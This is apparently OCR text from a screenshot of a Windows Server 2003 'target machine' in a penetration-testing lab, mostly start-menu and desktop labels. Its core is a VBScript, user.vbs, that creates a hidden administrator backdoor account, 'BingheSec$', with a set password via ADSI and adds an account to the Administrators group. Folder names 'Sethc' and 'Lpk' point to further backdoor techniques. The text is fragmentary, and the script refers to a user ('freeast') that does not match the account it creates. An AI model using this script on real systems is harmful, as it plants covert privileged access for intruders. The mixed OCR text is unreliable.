 Win03-目标机
Parallels
Shared...
TOOls Lpk
Sethc v4
user.vbs - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
set wsnetwork=CreateObject("WSCRIPT.NETWORK")
os="WinNT://"&wsnetwork.ComputerName
Set ob=GetObject(os) '得到adsi接口,绑定
Set oe=GetObject(os&"/Administrators,group") '属性,a
Set od=ob.Create("user","BingheSec$") '建立用户
od.SetPassword "789456123+abc" '设置密码
od.SetInfo '保存
Set of=GetObject(os&"/freeast",user) '得到用户
oe.add os&"/freeast"
Administrator
管理您的服务器
命令提示符
C:\_
Windows 资源管理器
记事本
phpStudy
SQL Server
Configuration
所有程序(P)
我的电脑
控制面板(C)
管理工具
打印机和传真
帮助和支持(H)
搜索(S)
Windows Catalog
Windows Update
Microsoft SQL Server 2005
附件
管理工具
启动
Internet Explorer
Outlook Express
远程协助
phpStudy
user.vbs
类型: VBScript Script 文件
修改日期: 2017-1-19 17:56
大小: 364 字节
注销(L)
关机(U)
开始
user.vbs - 记事本
20:32